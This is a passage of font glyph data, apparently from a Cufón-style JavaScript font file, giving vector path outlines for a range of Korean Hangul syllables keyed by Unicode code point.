-69v0,-47,39,-71,92,-71v53,0,92,24,92,71v0,39,-26,63,-63,69r0,24xm306,-37r-6,95r-53,0r0,-72v0,-7,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25xm123,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},"\uc644":{"d":"152,-107v47,-2,95,6,95,-33r0,-139r58,0r0,89r51,0r0,38r-51,0r0,125r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v54,0,92,24,92,74v0,40,-25,66,-63,72r0,32xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38xm123,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-22,0,-35,15,-36,36v0,21,14,37,36,37"},"\uc648":{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,67r51,0r0,38r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-21v-35,-6,-63,-28,-63,-65v0,-47,39,-68,91,-68v53,-1,92,21,92,68v0,39,-27,58,-63,65r0,21xm100,62v-46,5,-29,-50,-32,-88r180,0v0,-8,1,-18,-7,-18r-173,0r0,-34r218,0v38,1,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0xm123,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-35,13,-35,31v0,18,14,30,35,30"},"\uc650":{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,77r51,0r0,37r-51,0r0,86r-58,0r0,-28v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v53,0,92,23,92,70v0,39,-26,62,-63,68r0,25xm98,62v-53,1,-22,-81,-30,-125r218,0v14,0,21,7,20,21r-5,104r-203,0xm123,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-36,13,-36,33v-1,20,15,34,36,34xm247,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,10,53r111,0"},"\uc651":{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,38r-51,0r0,81r-58,0r0,-24v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-35,-7,-62,-29,-62,-67v0,-47,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,25xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm123,-183v22,0,36,-13,36,-33v0,-20,-15,-32,-36,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},"\uc653":{"d":"152,-119v47,-3,95,5,95,-33r0,-127r58,0r0,78r51,0r0,38r-51,0r0,103r-58,0r0,-44v-37,32,-146,19,-230,22r0,-37r78,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v52,0,91,24,91,71v0,39,-27,63,-63,69r0,26xm216,-66v2,55,52,77,105,90r-18,36v-44,-7,-97,-34,-115,-65v-18,34,-70,58,-119,66r-18,-36v71,-17,107,-44,106,-91r59,0xm124,-180v21,0,35,-14,35,-34v0,-20,-14,-34,-35,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},"\uc654":{"d":"152,-123v47,-3,95,6,95,-33r0,-123r58,0r0,75r51,0r0,38r-51,0r0,84r-58,0r0,-25v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-35,-7,-62,-29,-62,-68v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,68r0,24xm279,-67v-1,55,21,78,58,100r-25,31v-22,-10,-54,-38,-61,-61v-7,25,-39,51,-63,61v-23,-11,-54,-37,-63,-61v-8,25,-36,51,-61,61r-26,-31v38,-23,59,-46,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-36,13,-36,33v0,20,16,33,36,33"},"\uc655":{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,37r-51,0r0,85r-58,0r0,-27v-37,32,-146,19,-230,22r0,-37r78,0r0,-24v-36,-7,-63,-29,-63,-67v0,-47,39,-70,91,-70v52,0,92,23,92,70v0,38,-27,61,-63,67r0,24xm200,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-101,-23,-101,-74v0,-51,45,-73,101,-73xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-35,13,-35,33v0,20,14,33,35,33xm200,34v26,0,44,-13,44,-37v0,-24,-19,-36,-44,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},"\uc65c":{"d":"132,-48v38,2,76,-4,75,-34r0,-197r48,0r0,111r27,0r0,-111r50,0r0,337r-50,0r0,-188r-27,0r0,184r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r66,0r0,-51v-37,-9,-61,-42,-61,-89v0,-55,31,-92,87,-92v104,0,114,166,26,181r0,50xm106,-137v25,0,35,-22,35,-50v0,-28,-10,-51,-35,-51v-25,0,-35,23,-35,51v0,28,10,50,35,50"},"\uc65d":{"d":"134,-121v36,0,71,2,72,-31r0,-127r48,0r0,76r26,0r0,-76r50,0r0,202r-50,0r0,-88r-26,0r0,87r-48,0r0,-27v-32,29,-117,19,-184,21r0,-36r60,0r0,-25v-32,-8,-53,-31,-54,-69v0,-45,32,-71,80,-71v47,0,79,25,79,71v0,38,-21,61,-53,68r0,25xm331,-37r-6,95r-52,0r0,-72v0,-7,-3,-11,-10,-11r-191,0r0,-37r235,0v17,0,25,9,24,25xm108,-180v19,0,29,-14,29,-34v0,-19,-10,-34,-29,-34v-19,0,-30,14,-30,34v0,21,11,34,30,34"},"\uc660":{"d":"134,-108v36,0,71,2,72,-31r0,-140r48,0r0,88r26,0r0,-88r50,0r0,247r-50,0r0,-121r-26,0r0,121r-48,0r0,-59v-32,29,-117,19,-184,21r0,-37r60,0r0,-32v-33,-8,-54,-33,-54,-72v0,-47,32,-74,80,-74v93,0,105,133,26,146r0,31xm339,57r-237,0v-44,1,-20,-65,-26,-102r57,0r0,55v0,6,4,9,10,9r196,0r0,38xm137,-211v0,-24,-9,-36,-29,-36v-20,0,-30,12,-30,36v0,24,10,37,30,37v20,0,29,-13,29,-37"},"\uc66c":{"d":"134,-122v35,-2,72,1,72,-31r0,-126r48,0r0,76r26,0r0,-76r50,0r0,200r-50,0r0,-86r-26,0r0,85r-48,0r0,-27v-31,30,-117,20,-184,22r0,-37r60,0r0,-25v-32,-7,-54,-31,-54,-68v0,-44,33,-70,80,-70v91,0,106,127,26,138r0,25xm109,62v-53,1,-22,-81,-30,-125r232,0v13,0,20,7,20,21r-5,104r-217,0xm108,-181v19,0,29,-15,29,-34v0,-19,-10,-33,-29,-33v-19,0,-30,14,-30,33v0,20,11,34,30,34xm273,26r0,-46v0,-5,-2,-7,-7,-7r-130,0v3,18,-9,53,11,53r126,0"},"\uc66f":{"d":"135,-120v35,-1,71,2,71,-30r0,-129r48,0r0,77r26,0r0,-77r50,0r0,215r-50,0r0,-100r-26,0r0,82r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r59,0r0,-26v-32,-8,-52,-32,-53,-69v0,-44,32,-71,79,-71v91,0,106,127,27,139r0,26xm324,60v-46,-6,-103,-36,-121,-67v-18,36,-71,60,-122,68r-15,-36v72,-17,107,-44,106,-91v18,2,44,-4,59,2v0,42,36,71,108,87xm108,-180v19,0,29,-15,29,-34v0,-19,-10,-34,-29,-34v-19,0,-29,15,-29,34v0,19,10,34,29,34"},"\uc671":{"d":"135,-125v35,-1,70,2,71,-30r0,-124r48,0r0,74r26,0r0,-74r50,0r0,199r-50,0r0,-87r-26,0r0,82r-48,0r0,-24v-31,30,-117,20,-184,22r0,-37r60,0r0,-24v-31,-7,-52,-31,-53,-67v0,-44,32,-70,79,-70v91,0,106,125,27,137r0,23xm221,-76v58,0,103,21,103,73v0,52,-45,74,-103,74v-59,0,-103,-21,-103,-74v0,-52,45,-73,103,-73xm108,-182v19,0,29,-14,29,-33v0,-19,-10,-33,-29,-33v-19,0,-29,14,-29,33v0,19,10,33,29,33xm221,34v28,0,48,-12,48,-37v0,-24,-21,-36,-48,-36v-26,0,-49,12,-49,36v0,24,22,37,49,37"},"\uc678":{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-44,-8,-75,-40,-74,-89v0,-57,42,-92,101,-92v59,0,101,35,101,92v-1,48,-28,81,-71,89r0,50xm131,-136v29,0,45,-22,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,29,16,51,45,51"},"\uc679":{"d":"165,-120v49,-3,99,7,99,-33r0,-126r58,0r0,202r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-25v-37,-6,-63,-29,-63,-69v0,-47,39,-71,92,-71v53,0,91,23,91,71v0,40,-26,63,-63,69r0,25xm324,-37r-6,95r-53,0r0,-72v0,-7,-4,-11,-11,-11r-177,0r0,-37r223,0v17,0,25,9,24,25xm137,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-20,0,-37,13,-37,34v0,21,17,34,37,34"},"\uc67c":{"d":"165,-107v49,-3,99,8,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v53,0,91,23,91,74v0,42,-25,66,-63,72r0,32xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm137,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-37,15,-37,36v0,22,15,37,37,37"},"\uc680":{"d":"166,-132v49,-3,98,7,98,-33r0,-114r58,0r0,185r-58,0r0,-24v-38,32,-154,19,-239,22r0,-36r83,0r0,-21v-35,-6,-61,-28,-62,-65v0,-48,39,-68,91,-68v52,-1,91,21,91,68v0,38,-26,58,-62,65r0,21xm118,62v-46,5,-30,-50,-33,-88r180,0v0,-8,2,-18,-6,-18r-174,0r0,-34r219,0v38,1,11,57,15,86r-176,0v1,8,-3,20,7,19r181,0r0,35r-213,0xm137,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-36,13,-36,31v0,18,16,30,36,30"},"\uc688":{"d":"165,-122v49,-3,99,7,99,-33r0,-124r58,0r0,200r-58,0r0,-28v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v52,0,90,23,91,70v0,40,-26,62,-63,68r0,25xm116,62v-54,2,-23,-80,-31,-125r219,0v14,0,20,7,19,21r-4,104r-203,0xm137,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-37,14,-37,33v0,20,16,34,37,34xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},"\uc689":{"d":"165,-124v49,-3,99,7,99,-33r0,-122r58,0r0,194r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-35,-7,-62,-29,-62,-67v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,38,-28,61,-63,67r0,25xm116,62v-23,0,-30,-9,-30,-31r0,-100r58,0r0,29r120,0r0,-29r58,0r0,131r-206,0xm137,-183v21,0,35,-13,35,-33v0,-20,-14,-32,-35,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},"\uc68b":{"d":"166,-119v49,-3,98,7,98,-33r0,-127r58,0r0,219r-58,0r0,-44v-38,32,-154,19,-239,22r0,-37r83,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v53,0,91,23,91,71v0,39,-27,63,-62,69r0,26xm227,-66v1,55,53,77,106,90r-18,36v-44,-7,-98,-34,-116,-65v-17,35,-70,58,-118,66r-18,-36v71,-17,106,-44,105,-91r59,0xm137,-180v20,0,36,-14,36,-34v0,-20,-16,-34,-36,-34v-21,0,-35,13,-35,34v0,21,14,34,35,34"},"\uc68d":{"d":"166,-124v49,-3,98,7,98,-33r0,-122r58,0r0,197r-58,0r0,-27v-38,32,-154,19,-239,22r0,-37r83,0r0,-24v-35,-7,-61,-29,-62,-67v0,-48,41,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,24xm217,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-100,-22,-100,-74v0,-51,44,-73,100,-73xm137,-182v22,0,36,-13,36,-33v0,-20,-14,-33,-36,-33v-21,0,-35,12,-35,33v0,21,14,33,35,33xm217,34v26,0,45,-14,45,-37v0,-23,-20,-36,-45,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},"\uc694":{"d":"180,-284v64,0,117,37,117,98v0,28,-10,51,-29,68r0,73r77,0r0,38r-330,0r0,-38r77,0r0,-73v-66,-62,-11,-166,88,-166xm180,-131v35,0,60,-22,60,-55v0,-33,-26,-55,-60,-55v-35,0,-60,22,-60,55v0,33,26,55,60,55xm211,-45r0,-47v-19,4,-43,4,-62,0r0,47r62,0"},"\uc695":{"d":"180,-294v79,-9,132,65,85,123r0,55r80,0r0,36r-330,0r0,-36r80,0r0,-55v-47,-57,6,-133,85,-123xm301,-33r-6,91r-52,0r0,-72v0,-7,-4,-10,-12,-10r-173,0r0,-36r218,0v18,0,26,9,25,27xm180,-180v26,0,47,-14,47,-38v0,-24,-22,-40,-47,-39v-25,0,-47,15,-47,39v-1,24,21,38,47,38xm208,-116r0,-28v-17,2,-39,3,-56,0r0,28r56,0"},"\uc698":{"d":"181,-294v80,-8,132,69,85,128r0,61r79,0r0,37r-330,0r0,-37r81,0r0,-61v-49,-57,6,-137,85,-128xm85,56v-45,1,-19,-67,-26,-104r58,0r0,57v0,6,3,9,10,9r178,0r0,38r-220,0xm181,-174v25,0,47,-17,47,-41v0,-24,-22,-41,-47,-41v-25,0,-47,17,-47,41v0,24,22,41,47,41xm209,-105r0,-33v-17,2,-39,3,-56,0r0,33r56,0"},"\uc69c":{"d":"180,-295v78,-8,132,60,85,116r0,49r80,0r0,35r-330,0r0,-35r80,0r0,-49v-47,-55,7,-126,85,-116xm306,63r-212,0v-46,3,-32,-49,-34,-88r182,0v-1,-7,3,-19,-6,-18r-176,0r0,-35r221,0v38,2,12,56,15,86r-177,0v1,8,-3,20,7,19r180,0r0,36xm180,-189v25,0,46,-12,46,-35v0,-23,-21,-34,-46,-34v-26,-1,-46,11,-46,34v0,23,21,35,46,35xm208,-130r0,-24v-17,2,-39,1,-56,0r0,24r56,0"},"\uc6a4":{"d":"180,-294v79,-9,132,65,85,123r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-57,6,-133,85,-123xm91,62v-53,1,-24,-79,-31,-124r223,0v14,0,20,7,19,21r-5,103r-206,0xm180,-180v26,0,47,-15,47,-39v0,-24,-21,-38,-47,-38v-26,0,-47,14,-47,38v0,24,21,40,47,39xm208,-117r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm242,26r0,-45v0,-5,-2,-7,-7,-7r-117,0v3,18,-9,52,11,52r113,0"},"\uc6a5":{"d":"180,-294v79,-10,132,64,85,121r0,53r80,0r0,36r-330,0r0,-36r80,0r0,-53v-47,-56,6,-131,85,-121xm91,62v-54,0,-23,-84,-31,-130r58,0r0,28r124,0r0,-28r58,0r0,130r-209,0xm180,-183v26,0,47,-14,47,-37v0,-23,-21,-37,-47,-37v-26,0,-47,14,-47,37v0,23,21,37,47,37xm208,-120r0,-27v-17,2,-39,3,-56,0r0,27r56,0xm242,26r0,-30r-124,0v1,13,-5,30,11,30r113,0"},"\uc6a7":{"d":"180,-294v78,-8,132,65,85,123r0,56r80,0r0,36r-330,0r0,-36r80,0r0,-56v-47,-57,7,-132,85,-123xm209,-66v2,57,53,78,108,91r-15,35v-43,-5,-103,-34,-121,-61v-17,32,-76,56,-123,62r-14,-34v72,-16,107,-44,106,-93r59,0xm180,-180v25,0,46,-14,46,-38v0,-24,-21,-40,-46,-39v-25,0,-46,14,-46,39v0,24,21,38,46,38xm208,-115r0,-29v-17,2,-39,3,-56,0r0,29r56,0"},"\uc6a9":{"d":"180,-294v78,-9,132,62,85,118r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-55,7,-128,85,-118xm180,-73v58,0,103,20,103,72v0,52,-45,72,-103,72v-58,0,-103,-20,-103,-72v0,-52,45,-72,103,-72xm180,-186v26,0,46,-13,46,-35v0,-23,-19,-36,-46,-36v-27,0,-46,13,-46,36v0,22,20,35,46,35xm208,-122r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm180,35v27,0,48,-11,48,-36v0,-24,-20,-35,-48,-35v-28,0,-48,11,-48,35v0,24,21,36,48,36"},"\uc6b0":{"d":"180,-288v65,0,112,31,112,90v0,59,-48,89,-112,89v-64,0,-112,-29,-112,-89v0,-60,47,-90,112,-90xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-37r330,0r0,37xm180,-151v31,0,55,-19,55,-47v0,-28,-24,-48,-55,-48v-31,0,-55,20,-55,48v0,28,25,47,55,47"},"\uc6b1":{"d":"180,-293v56,0,99,23,99,76v0,53,-43,76,-99,76v-56,0,-99,-23,-99,-76v0,-53,43,-76,99,-76xm345,-89r-136,0r0,29v34,5,95,-16,92,25r-6,93r-52,0r0,-70v0,-8,-4,-12,-12,-12r-173,0r0,-36r93,0r0,-29r-136,0r0,-36r330,0r0,36xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39"},"\uc6b4":{"d":"182,-293v57,0,100,26,100,79v0,52,-43,79,-100,79v-57,0,-100,-26,-100,-79v0,-52,42,-79,100,-79xm345,-81r-131,0r0,66r-57,0r0,-66r-142,0r0,-36r330,0r0,36xm86,56v-47,2,-20,-67,-27,-105r58,0r0,59v0,6,3,9,10,9r177,0r0,37r-218,0xm182,-173v25,0,43,-17,43,-41v0,-24,-18,-41,-43,-41v-26,0,-44,17,-44,41v0,24,18,41,44,41"},"\uc6b8":{"d":"180,-294v55,0,99,21,99,71v0,51,-44,72,-99,72v-56,0,-99,-21,-99,-72v0,-49,44,-71,99,-71xm345,-104r-136,0r0,25v32,5,95,-15,92,20r-5,67r-178,0v1,8,-3,20,7,19r181,0r0,36r-212,0v-46,3,-32,-49,-34,-89r183,0v0,-8,1,-18,-7,-18r-176,0r0,-35r91,0r0,-25r-136,0r0,-36r330,0r0,36xm180,-188v23,0,43,-12,43,-35v0,-23,-19,-34,-43,-34v-24,0,-43,11,-43,34v0,23,20,35,43,35"},"\uc6ba":{"d":"180,-294v55,0,100,20,100,71v0,50,-45,72,-100,72v-56,0,-100,-21,-100,-72v0,-51,45,-71,100,-71xm174,63v-43,-7,-120,21,-120,-30r0,-58r71,0v0,-8,2,-19,-6,-19r-65,0r0,-34r97,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v34,5,99,-16,97,21r-5,120v-41,-6,-114,20,-113,-28r0,-96r-17,0r-4,69r-67,0v0,8,-2,20,7,19r67,0r0,36xm180,-188v24,0,44,-13,44,-35v0,-22,-20,-34,-44,-34v-24,0,-44,12,-44,34v0,22,20,35,44,35xm260,27r0,-64v-1,-10,-19,-4,-29,-6r0,64v0,10,19,4,29,6"},"\uc6c0":{"d":"180,-293v56,0,99,24,99,76v0,52,-44,76,-99,76v-55,0,-98,-24,-99,-76v-1,-53,43,-76,99,-76xm91,62v-53,1,-24,-79,-31,-124r91,0r0,-28r-136,0r0,-36r330,0r0,36r-136,0r0,28v33,5,95,-16,93,21r-5,103r-206,0xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm243,26r0,-45v0,-5,-2,-7,-7,-7r-118,0v3,18,-9,52,11,52r114,0"},"\uc6c1":{"d":"180,-294v56,0,99,22,99,75v0,53,-43,75,-99,75v-56,0,-99,-22,-99,-75v0,-53,43,-75,99,-75xm345,-93r-136,0r0,39r-58,0r0,-39r-136,0r0,-36r330,0r0,36xm91,62v-22,0,-30,-9,-31,-30r0,-103r58,0r0,32r124,0r0,-32r58,0r0,133r-209,0xm180,-181v24,0,43,-14,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,13,-43,37v0,24,19,38,43,38xm242,26r0,-29r-124,0v1,13,-4,30,11,29r113,0"},"\uc6c3":{"d":"180,-293v56,0,99,22,99,74v0,52,-43,75,-99,75v-56,0,-99,-23,-99,-75v0,-51,43,-74,99,-74xm345,-93r-136,0r0,32r-58,0r0,-32r-136,0r0,-36r330,0r0,36xm304,60v-44,-3,-105,-29,-123,-55v-15,30,-78,52,-124,56r-13,-36v72,-11,107,-32,106,-72v18,2,44,-4,59,2v0,36,36,59,108,69xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,37,43,37"},"\uc6c5":{"d":"180,-293v56,0,99,23,99,73v0,50,-44,73,-99,73v-55,0,-98,-23,-99,-73v0,-51,43,-73,99,-73xm77,-2v0,-43,32,-65,74,-70r0,-24r-136,0r0,-36r330,0r0,36r-136,0r0,24v42,6,74,27,74,70v0,51,-45,73,-103,73v-58,0,-103,-21,-103,-73xm180,-185v23,0,43,-12,43,-35v0,-23,-19,-36,-43,-36v-24,0,-43,13,-43,36v0,23,20,35,43,35xm180,34v27,0,47,-11,47,-36v0,-25,-20,-35,-47,-35v-27,0,-47,10,-47,35v0,25,20,36,47,36"},"\uc6cc":{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm130,-282v55,0,97,29,97,81v0,52,-42,81,-97,81v-56,0,-98,-29,-98,-81v0,-52,42,-81,98,-81xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm130,-161v24,0,40,-16,40,-40v0,-24,-16,-40,-40,-40v-25,0,-41,16,-41,40v0,24,16,40,41,40"},"\uc6cd":{"d":"322,-63r-58,0r0,-8r-63,0r0,-32r63,0r0,-176r58,0r0,216xm135,-286v51,0,90,20,90,65v0,45,-39,66,-90,66v-52,0,-89,-21,-89,-66v0,-44,38,-65,89,-65xm24,-144v73,-2,158,5,220,-6r4,28v-19,7,-47,12,-85,13r0,46r-57,0r0,-46r-82,0r0,-35xm324,-27r-6,85r-53,0r0,-64v0,-7,-4,-11,-11,-11r-187,0r0,-35r232,0v18,0,26,8,25,25xm135,-192v19,0,35,-10,35,-29v0,-17,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,19,15,29,34,29"},"\uc6d0":{"d":"322,-22r-58,0r0,-26r-64,0r0,-34r64,0r0,-197r58,0r0,257xm135,-285v52,0,90,23,90,69v0,46,-39,69,-90,69v-50,0,-88,-23,-89,-69v0,-46,38,-69,89,-69xm248,-109v-19,7,-47,12,-86,13r0,51r-58,0r0,-51r-80,0r0,-35v69,-1,168,3,220,-7xm111,57v-43,3,-22,-54,-27,-89r58,0v3,18,-9,53,10,53r185,0r0,36r-226,0xm135,-185v21,0,35,-11,35,-31v0,-20,-14,-32,-35,-32v-21,0,-34,12,-34,32v0,20,13,31,34,31"},"\uc6d4":{"d":"322,-81r-58,0r0,-5r-63,0r0,-30r63,0r0,-163r58,0r0,198xm135,-286v49,0,89,16,89,59v0,43,-41,60,-89,60v-50,0,-89,-18,-89,-60v0,-42,39,-59,89,-59xm248,-136v-19,7,-47,11,-85,13r0,42r-57,0r0,-42r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-45,5,-31,-45,-33,-82r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v1,8,-3,19,7,18r192,0r0,33r-224,0xm135,-202v20,0,35,-8,35,-25v0,-16,-16,-25,-35,-25v-19,0,-33,8,-34,25v0,17,14,25,34,25"},"\uc6dc":{"d":"322,-65r-58,0r0,-7r-63,0r0,-32r63,0r0,-175r58,0r0,214xm135,-286v51,0,90,19,90,65v0,45,-40,65,-90,65v-51,0,-89,-20,-89,-65v0,-44,38,-66,89,-65xm148,-145v33,0,69,-1,96,-6r4,28v-19,7,-47,12,-85,13r0,45r-57,0r0,-45r-82,0r0,-35r124,0xm104,62v-51,2,-23,-74,-30,-116r230,0v14,0,20,7,19,21r-4,95r-215,0xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,11,-34,29v0,18,15,28,34,28xm264,27v-3,-15,7,-42,-7,-45r-125,0v2,17,-8,44,11,45r121,0"},"\uc6dd":{"d":"322,-69r-58,0r0,-7r-63,0r0,-32r63,0r0,-171r58,0r0,210xm135,-286v50,0,90,17,90,62v0,45,-40,62,-90,62v-50,0,-89,-18,-89,-62v0,-44,40,-62,89,-62xm24,-149v72,-1,159,5,219,-7r5,27v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm105,62v-52,1,-23,-77,-30,-120r57,0r0,24r132,0r0,-24r58,0r0,120r-217,0xm135,-197v20,0,35,-9,35,-27v0,-18,-15,-27,-35,-27v-20,0,-34,9,-34,27v0,17,14,27,34,27xm264,27r0,-26r-132,0v0,12,-3,26,10,26r122,0"},"\uc6e0":{"d":"322,-68r-58,0r0,-7r-63,0r0,-32r63,0r0,-172r58,0r0,211xm135,-286v51,0,90,19,90,63v0,44,-40,63,-90,63v-50,0,-89,-18,-89,-63v0,-44,38,-63,89,-63xm24,-148v72,-1,158,4,219,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm46,33v37,-21,60,-40,61,-90v17,2,42,-4,55,2v0,30,12,54,36,72v23,-18,35,-41,35,-74v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-53,-36,-62,-58v-9,24,-37,48,-63,58v-24,-10,-54,-35,-64,-58v-9,23,-30,43,-62,58xm135,-195v20,0,35,-10,35,-28v-1,-17,-16,-28,-35,-28v-20,0,-34,10,-34,28v0,18,14,28,34,28"},"\uc6e1":{"d":"322,-71r-58,0r0,-7r-67,0r0,-32r67,0r0,-169r58,0r0,208xm135,-286v49,0,89,18,89,61v0,43,-40,62,-89,62v-49,0,-89,-19,-89,-62v0,-43,40,-61,89,-61xm24,-152v73,-2,158,5,220,-6r4,28v-23,9,-62,13,-96,13r0,51r-58,0r0,-51r-70,0r0,-35xm217,-69v55,0,101,21,101,69v0,49,-45,69,-101,69v-56,0,-101,-19,-101,-69v0,-49,46,-69,101,-69xm135,-199v19,0,35,-9,35,-26v0,-17,-16,-26,-35,-26v-19,0,-34,10,-34,26v0,16,15,26,34,26xm217,33v25,0,45,-12,45,-33v-1,-22,-21,-32,-45,-32v-25,0,-46,10,-46,32v0,22,21,33,46,33"},"\uc6e8":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-37r53,0r0,-233r49,0r0,333xm106,-282v51,0,85,30,85,81v0,50,-34,80,-85,80v-51,0,-85,-30,-85,-80v0,-51,34,-81,85,-81xm201,-78v-18,7,-42,10,-67,12r0,120r-53,0r0,-119r-66,0r0,-37r86,0v45,0,77,-2,96,-6xm106,-162v21,0,33,-17,33,-39v0,-23,-12,-40,-33,-40v-21,0,-33,17,-33,40v0,22,11,39,33,39"},"\uc6e9":{"d":"330,-63r-50,0r0,-216r50,0r0,216xm262,-64r-49,0r0,-7r-50,0r0,-32r50,0r0,-176r49,0r0,215xm112,-286v46,0,78,23,79,65v0,42,-33,65,-79,65v-47,0,-80,-22,-80,-65v0,-43,34,-65,80,-65xm23,-144v56,-1,128,3,172,-5r4,28v-11,4,-40,8,-61,11r0,47r-53,0r0,-46r-62,0r0,-35xm331,-26r-6,84r-52,0r0,-64v0,-7,-3,-11,-10,-11r-191,0r0,-35r235,0v17,0,25,8,24,26xm112,-192v18,0,30,-11,30,-29v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,19,13,29,31,29"},"\uc6ec":{"d":"330,-22r-50,0r0,-257r50,0r0,257xm262,-22r-49,0r0,-26r-47,0r0,-34r47,0r0,-197r49,0r0,257xm112,-285v48,0,80,25,80,69v0,44,-33,69,-80,69v-46,0,-79,-26,-79,-69v0,-43,32,-69,79,-69xm23,-131v57,0,127,2,172,-6r4,29v-10,4,-38,8,-58,10r0,53r-52,0r0,-51r-66,0r0,-35xm100,57v-42,2,-23,-54,-27,-89r58,0v3,18,-10,53,10,53r198,0r0,36r-239,0xm112,-185v18,0,31,-12,31,-31v0,-20,-12,-32,-31,-32v-18,0,-30,13,-30,32v0,19,12,31,30,31"},"\uc6f0":{"d":"330,-81r-50,0r0,-198r50,0r0,198xm262,-81r-49,0r0,-5r-50,0r0,-30r50,0r0,-163r49,0r0,198xm112,-286v44,0,78,19,78,59v0,40,-34,59,-78,59v-45,0,-79,-20,-79,-59v0,-39,35,-59,79,-59xm23,-156v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-46,6,-30,-45,-33,-82r194,0v0,-8,1,-17,-7,-16r-187,0r0,-33r233,0v36,1,11,53,15,80r-189,0v1,7,-3,19,6,18r194,0r0,33r-226,0xm112,-202v16,0,30,-10,30,-25v0,-15,-14,-25,-30,-25v-16,0,-31,10,-31,25v0,15,15,25,31,25"},"\uc6f8":{"d":"330,-65r-